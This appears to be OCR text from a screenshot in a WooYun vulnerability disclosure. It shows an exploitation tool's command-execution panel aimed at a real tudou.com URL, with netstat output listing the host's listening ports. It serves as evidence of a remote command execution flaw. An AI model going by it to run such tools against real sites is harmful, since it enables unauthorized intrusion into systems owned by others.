 Action: http://calpis.tudou.com/calpis/user/index 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: netstat -ano 执 行
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
Timer
tcp 0 0 0.0.0.0:5666 0.0.0.0:* LISTEN off
(0.00/0/0)
tcp 0 0 127.0.0.1:8005 0.0.0.0:* LISTEN off
(0.00/0/0)
tcp 0 0 127.0.0.1:199 0.0.0.0:* LISTEN off
(0.00/0/0)
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN off
(0.00/0/0)
tcp 0 0 0.0.0.0:1935 0.0.0.0:* LISTEN off
(0.00/0/0)
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN off
(0.00/0/0)
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN off
(0.00/0/0)
www.wooyun.org